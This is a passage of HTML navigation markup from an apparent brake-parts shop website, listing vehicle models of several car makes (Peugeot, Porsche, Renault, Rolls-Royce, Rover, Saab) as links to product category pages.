																	<li><a href="https://b2c.mosa-frein.be/en/181545-1007-km">1007 (KM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181556-106-i-1a-1c">106 I (1A, 1C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153391-106-ii-1a-1c">106 II (1A_, 1C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181592-107-pm-pn">107 (PM_, PN_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181597-108">108 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156683-2008-i-cu">2008 I (CU_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181612-2008-ii-ud-us-uy-uk">2008 II (UD_, US_, UY_, UK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151253-205-i-741a-c">205 I (741A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181640-205-i-cabriolet-741b-20d">205 I Cabriolet (741B, 20D) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151256-205-ii-20a-c">205 II (20A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156704-206-cc-2d">206 CC (2D) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156713-206-hatchback-2a-c">206 Hatchback (2A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156730-206-saloon">206 Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181700-206-schragheck-2a-c">206 Schrägheck (2A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156733-206-sw-2e-k">206 SW (2E/K) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181739-206-2l-2m">206+ (2L_, 2M_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156746-207-wa-wc">207 (WA_, WC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156755-207-wa-wc-207-207">207 (WA_, WC_) | 207/207+ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181764-207-cc-wd">207 CC (WD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156764-207-saloon">207 Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151823-207-sw-wk">207 SW (WK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156784-207-van-wa-wc">207 Van (WA_, WC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156789-208-box-cr">208 Box (CR_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151826-208-i-ca-cc">208 I (CA_, CC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156829-208-ii-ub-up-uw-uj">208 II (UB_, UP_, UW_, UJ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181816-3008-grossraumlimousine-0u">3008 Großraumlimousine (0U_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181831-3008-suv-mc-mr-mj-m4">3008 SUV (MC_, MR_, MJ_, M4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156836-301">301 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181852-305-ii-581m">305 II (581M) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181861-305-ii-break-581e">305 II Break (581E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151261-306-7b-n3-n5">306 (7B, N3, N5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153420-306-break-7e-n3-n5">306 Break (7E, N3, N5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181906-306-cabriolet-7d-n3-n5">306 Cabriolet (7D, N3, N5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153427-306-schragheck-7a-7c-n3-n5">306 Schrägheck (7A, 7C, N3, N5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156849-307-3a-c">307 (3A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156854-307-break-3e">307 Break (3E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181967-307-cc-3b">307 CC (3B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181976-307-sw-3h">307 SW (3H) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181995-308-cc-4b">308 CC (4B_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182006-308-i-4a-4c">308 I (4A_, 4C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182023-308-ii-lb-lp-lw-lh-l3">308 II (LB_, LP_, LW_, LH_, L3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182046-308-sw-i-4e-4h">308 SW I (4E_, 4H_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182061-308-sw-ii-lc-lj-lr-lx-l4">308 SW II (LC_, LJ_, LR_, LX_, L4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182082-309-i-10c-10a">309 I (10C, 10A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182109-309-ii-3c-3a">309 II (3C, 3A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182126-4007-vu-vv">4007 (VU_, VV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182131-4008">4008 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151853-405-i-15b">405 I (15B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151882-405-i-break-15e">405 I Break (15E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151901-405-ii-4b">405 II (4B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151916-405-ii-break-4e">405 II Break (4E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154337-406-8b">406 (8B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154360-406-break-8e-f">406 Break (8E/F) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154387-406-coupe-8c">406 Coupe (8C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182264-407-6d">407 (6D_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182291-407-coupe-6c">407 Coupe (6C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182304-407-sw-6e">407 SW (6E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182327-5008-0u-0e">5008 (0U_, 0E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182340-5008-ii-mc-mj-mr-m4">5008 II (MC_, MJ_, MR_, M4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182355-508-i-8d">508 I (8D_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182370-508-ii-fb-fh-f3">508 II (FB_, FH_, F3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182377-508-sw-i-8e">508 SW I (8E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182392-508-sw-ii-fc-fj-f4">508 SW II (FC_, FJ_, F4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154394-607-9d-9u">607 (9D, 9U) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182414-806-221">806 (221) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182431-807-eb">807 (EB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156943-bipper-aa">BIPPER (AA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156948-bipper-tepee">BIPPER TEPEE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182460-boxer-bus">BOXER Bus </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182471-boxer-bus-230p">BOXER Bus (230P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182494-boxer-bus-244-z">BOXER Bus (244, Z_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182503-boxer-kasten">BOXER Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182516-boxer-kasten-230l">BOXER Kasten (230L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182539-boxer-kasten-244">BOXER Kasten (244) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182550-boxer-pritsche-fahrgestell">BOXER Pritsche/Fahrgestell </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182563-boxer-pritsche-fahrgestell-244">BOXER Pritsche/Fahrgestell (244) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182572-boxer-pritsche-fahrgestell-zct">BOXER Pritsche/Fahrgestell (ZCT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182587-expert-224">EXPERT (224_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182602-expert-kasten-222">EXPERT Kasten (222) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182617-expert-kasten-v">EXPERT Kasten (V_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182622-expert-kasten-vf3a-vf3u-vf3x">EXPERT Kasten (VF3A_, VF3U_, VF3X_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182633-expert-pritsche-fahrgestell">EXPERT Pritsche/Fahrgestell </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182636-expert-pritsche-fahrgestell-223">EXPERT Pritsche/Fahrgestell (223) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182645-expert-tepee-vf3x">EXPERT TEPEE (VF3X_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182658-ion">ION </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182661-j5-bus-280p">J5 Bus (280P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182668-j5-bus-290p">J5 Bus (290P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182681-j5-kasten-280l">J5 Kasten (280L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182684-j5-kasten-290l">J5 Kasten (290L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182691-j5-pritsche-fahrgestell-280l">J5 Pritsche/Fahrgestell (280L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182698-j5-pritsche-fahrgestell-290l">J5 Pritsche/Fahrgestell (290L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156857-partner-box-ranch-box">PARTNER Box                                                  / RANCH Box </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182712-partner-grossraumlimousine-5-g-ranch">PARTNER Großraumlimousine (5_, G_) | RANCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182731-partner-kasten-grossraumlimousine">PARTNER Kasten/Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182760-partner-tepee">PARTNER TEPEE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164767-rcz">RCZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182778-rifter">RIFTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182783-traveller-bus-v">TRAVELLER Bus (V_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150884-porsche">PORSCHE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/150978-356-cabriolet-speedster">356 Cabriolet/Speedster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150983-356-coupe">356 Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154542-718-boxster-982">718 BOXSTER (982) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154551-718-cayman-982">718 CAYMAN (982) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150885-911">911 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152474-911-964">911 (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163292-911-991">911 (991) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182849-911-992">911 (992) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152481-911-993">911 (993) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154564-911-996">911 (996) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157125-911-997">911 (997) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150922-911-cabriolet">911 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152587-911-cabriolet-964">911 Cabriolet (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163299-911-cabriolet-991">911 Cabriolet (991) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182898-911-cabriolet-992">911 Cabriolet (992) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152490-911-cabriolet-993">911 Cabriolet (993) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154571-911-cabriolet-996">911 Cabriolet (996) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157135-911-cabriolet-997">911 Cabriolet (997) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152593-911-speedster-964">911 Speedster (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150931-911-targa">911 Targa </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152600-911-targa-964">911 Targa (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163304-911-targa-991">911 Targa (991) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152497-911-targa-993">911 Targa (993) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154578-911-targa-996">911 Targa (996) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157142-911-targa-997">911 Targa (997) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150988-912-targa">912 Targa </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150991-914">914 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151150-924">924 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151161-928">928 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151164-944">944 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152518-944-cabriolet">944 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154057-959">959 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152521-968">968 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152524-968-cabriolet">968 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154581-boxster-981">BOXSTER (981) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154525-boxster-986">BOXSTER (986) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154534-boxster-987">BOXSTER (987) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157388-carrera-gt-980">CARRERA GT (980) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161852-cayenne-92a">CAYENNE (92A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158079-cayenne-9pa">CAYENNE (9PA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161887-cayenne-9ya">CAYENNE (9YA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154603-cayman-981">CAYMAN (981) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154539-cayman-987">CAYMAN (987) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161700-macan-95b">MACAN (95B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161901-panamera-970">PANAMERA (970) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161936-panamera-971">PANAMERA (971) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161963-panamera-sport-turismo-971">PANAMERA Sport Turismo (971) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150870-renault">RENAULT </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/183100-11-b-c37">11 (B/C37_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151264-19-i-b-c53">19 I (B/C53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151267-19-i-cabriolet-d53">19 I Cabriolet (D53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151270-19-i-chamade-l53">19 I Chamade (L53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151275-19-ii-b-c53">19 II (B/C53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151278-19-ii-cabriolet-d53-853">19 II Cabriolet (D53_, 853_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151283-19-ii-chamade-l53">19 II Chamade (L53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156138-21-b48">21 (B48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156157-21-box-s48">21 Box (S48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156160-21-estate-k48">21 Estate (K48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183203-21-kombi-k48">21 Kombi (K48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156183-21-saloon-l48">21 Saloon (L48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153514-25-b29">25 (B29_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183249-9-l42">9 (L42_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183268-alaskan">ALASKAN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183271-avantime-de0">AVANTIME (DE0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183278-captur-i-j5-h5">CAPTUR I (J5_, H5_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151288-clio-i-b-c57-5-357-lutecia">CLIO I (B/C57_, 5/357_) | LUTECIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150871-clio-ii-bb-cb">CLIO II (BB_, CB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183365-clio-iii-grandtour-kr0-1">CLIO III Grandtour (KR0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162836-clio-iv-bh">CLIO IV (BH_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183392-clio-iv-grandtour-kh">CLIO IV Grandtour (KH_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153531-espace-ii-j-s63">ESPACE II (J/S63_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156218-espace-iii-je0">ESPACE III (JE0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183422-espace-iv-jk0-1">ESPACE IV (JK0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183447-espace-v-jr">ESPACE V (JR_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183454-fluence-l3">FLUENCE (L3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183463-grand-scenic-ii-jm0-1">GRAND SCÉNIC II (JM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162841-grand-scenic-iii-jz0-1">GRAND SCÉNIC III (JZ0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183498-grand-scenic-iv-r9">GRAND SCÉNIC IV (R9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183505-kadjar-ha-hl">KADJAR (HA_, HL_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183518-kangoo-kc0-1">KANGOO (KC0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183547-kangoo-grand-kangoo-ii-kw0-1">KANGOO / GRAND KANGOO II (KW0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183562-kangoo-be-bop-kw0-1">KANGOO BE BOP (KW0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183571-kangoo-express-fc0-1">KANGOO Express (FC0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183600-kangoo-express-fw0-1">KANGOO Express (FW0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183617-koleos-i-hy">KOLEOS I (HY_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183624-koleos-ii-hc">KOLEOS II (HC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162866-laguna-coupe-dt0-1">LAGUNA Coupe (DT0/1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153534-laguna-i-b56-556">LAGUNA I (B56_, 556_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153565-laguna-i-grandtour-k56">LAGUNA I Grandtour (K56_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183671-laguna-ii-bg0-1">LAGUNA II (BG0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183708-laguna-ii-grandtour-kg0-1">LAGUNA II Grandtour (KG0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162875-laguna-iii-bt0-1">LAGUNA III (BT0/1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162884-laguna-iii-grandtour-kt0-1">LAGUNA III Grandtour (KT0/1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162891-latitude-l70">LATITUDE (L70_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183769-logan-i-ls-tondar-90">LOGAN I (LS_) | TONDAR 90 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183786-master-i-box-t">MASTER I Box (T__) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183801-master-i-bus-t">MASTER I Bus (T__) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183818-master-i-platform-chassis-p">MASTER I Platform/Chassis (P__) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183837-master-ii-bus-jd">MASTER II Bus (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183856-master-ii-kasten-fd">MASTER II Kasten (FD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183877-master-ii-pritsche-fahrgestell-ed-hd-ud">MASTER II Pritsche/Fahrgestell (ED/HD/UD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183892-master-iii-bus-jv">MASTER III Bus (JV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183901-master-iii-kasten-fv">MASTER III Kasten (FV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183912-master-iii-pritsche-fahrgestell-ev-hv-uv">MASTER III Pritsche/Fahrgestell (EV, HV, UV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162906-megane-cc-ez0-1">MEGANE CC (EZ0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153588-megane-i-ba0-1">MEGANE I (BA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153591-megane-i-cabriolet-ea0-1">MEGANE I Cabriolet (EA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153594-megane-i-classic-la0-1">MEGANE I Classic (LA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153597-megane-i-coach-da0-1">MEGANE I Coach (DA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151927-megane-i-grandtour-ka0-1">MEGANE I Grandtour (KA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184037-megane-ii-bm0-1-cm0-1">MEGANE II (BM0/1_, CM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184066-megane-ii-coupe-cabriolet-em0-1">MEGANE II Coupé-Cabriolet (EM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184085-megane-ii-kombi-km0-1">MEGANE II Kombi (KM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184110-megane-ii-saloon-lm0-1">MEGANE II Saloon (LM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154861-megane-iii-coupe-dz0-1">MEGANE III Coupe (DZ0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162923-megane-iii-grandtour-kz0-1">MEGANE III Grandtour (KZ0/1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162934-megane-iii-schragheck-bz0-1-b3">MEGANE III Schrägheck (BZ0/1_, B3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184217-megane-iv-grandtour-k9a-m-n">MEGANE IV Grandtour (K9A/M/N_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154864-megane-iv-hatchback-b9a-m-n">MEGANE IV Hatchback (B9A/M/N_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151942-megane-scenic-ja0-1">MEGANE Scenic (JA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184253-modus-grand-modus-f-jp0">MODUS / GRAND MODUS (F/JP0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184272-rapid-kasten-grossraumlimousine-f40-g40-extra-express">RAPID Kasten/Großraumlimousine (F40_, G40_) | EXTRA | EXPRESS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153616-safrane-i-b54">SAFRANE I (B54_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153635-safrane-ii-b54">SAFRANE II (B54_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184305-sandero-stepway-i-bs">SANDERO/STEPWAY I (BS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151955-scenic-i-grossraumlimousine-ja0-1-fa0">SCÉNIC I Großraumlimousine (JA0/1_, FA0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184336-scenic-ii-jm0-1">SCÉNIC II (JM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162945-scenic-iii-jz0-1">SCÉNIC III (JZ0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184373-scenic-iv-j9">SCÉNIC IV (J9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153646-sport-spider-ef0">SPORT SPIDER (EF0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151243-super-5-b-c40">SUPER 5 (B/C40_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184393-talisman-lp">TALISMAN (LP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184400-talisman-grandtour-kp">TALISMAN Grandtour (KP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184407-thalia-i-lb-clio-symbol">THALIA I (LB_) | CLIO SYMBOL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184426-trafic-ii-bus-jl">TRAFIC II Bus (JL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184441-trafic-ii-kasten-fl">TRAFIC II Kasten (FL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184454-trafic-ii-pritsche-fahrgestell-el">TRAFIC II Pritsche/Fahrgestell (EL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184461-trafic-iii-bus-jg">TRAFIC III Bus (JG_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184466-trafic-iii-kasten-fg">TRAFIC III Kasten (FG_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184471-twingo-i-c06">TWINGO I (C06_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184482-twingo-ii-cn0">TWINGO II (CN0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184499-twingo-iii-bcm-bca">TWINGO III (BCM_, BCA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184508-vel-satis-bj0">VEL SATIS (BJ0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184527-wind-e4m">WIND (E4M_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184534-zoe-bfm">ZOE (BFM_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/157347-rolls-royce">ROLLS-ROYCE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/184541-cullinan-rr31">CULLINAN (RR31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157348-phantom-vii-rr1">PHANTOM VII (RR1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157351-phantom-vii-coupe-rr3">PHANTOM VII Coupe (RR3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157354-phantom-vii-drophead-coupe-rr2">PHANTOM VII Drophead Coupe (RR2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184547-phantom-viii-rr11-rr12">PHANTOM VIII (RR11, RR12) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153237-rover">ROVER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/184550-200-ii-schragheck-rf">200 II Schrägheck (RF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184565-25-i-schragheck-rf">25 I Schrägheck (RF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184578-400-ii-rt">400 II (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184591-400-ii-schragheck-rt">400 II Schrägheck (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184604-45-i-saloon-rt">45 I Saloon (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184615-45-i-schragheck-rt">45 I Schrägheck (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153238-600-i-rh">600 I (RH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154725-75-rj">75 (RJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154740-75-i-tourer-rj">75 I Tourer (RJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154751-75-tourer-rj">75 Tourer (RJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184645-streetwise-schragheck">STREETWISE Schrägheck </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151699-saab">SAAB </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/184652-900-i-ac4-am4">900 I (AC4, AM4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184669-900-i-cabriolet">900 I Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184678-900-i-combi-coupe">900 I Combi Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153924-900-ii">900 II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184705-900-ii-cabriolet">900 II Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153929-900-ii-coupe">900 II Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151700-9000">9000 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184729-9000-schragheck">9000 Schrägheck </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153936-9-3-ys3d">9-3 (YS3D) </a>
